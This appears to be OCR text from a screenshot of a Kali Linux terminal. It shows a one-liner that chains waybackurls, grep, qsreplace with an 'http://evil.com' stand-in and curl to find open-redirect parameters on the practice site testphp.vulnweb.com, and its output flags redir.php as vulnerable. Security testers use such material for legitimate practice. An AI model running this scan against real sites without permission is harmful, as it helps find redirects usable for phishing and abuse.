 Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2021.2-vmware-a...
*Untitled 1 - Mousepad GitHub - tomnomnom/gf... Y0gi@kali: ~ 11:07 AM 96%
Y0gi@kali: ~
File Actions Edit View Help
┌──(Y0gi㉿kali)-[~]
└─$ waybackurls testphp.vulnweb.com | grep -a -i \=http | qsreplace 'http://evil.com' | while read host do;do curl -s -L $host -I|grep "evil.com" && echo -e "
$host \033[0;31mVulnerable\n" ;done
Location: http://evil.com
http://testphp.vulnweb.com/redir.php?r=http%3A%2F%2Fevil.com Vulnerable
┌──(Y0gi㉿kali)-[~]
└─$ waybackurls testphp.vulnweb.com | gf redirect
Activate Windows
Go to Settings to activate Windows.
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search 20°C Haze ENG 21:37
13-01-2022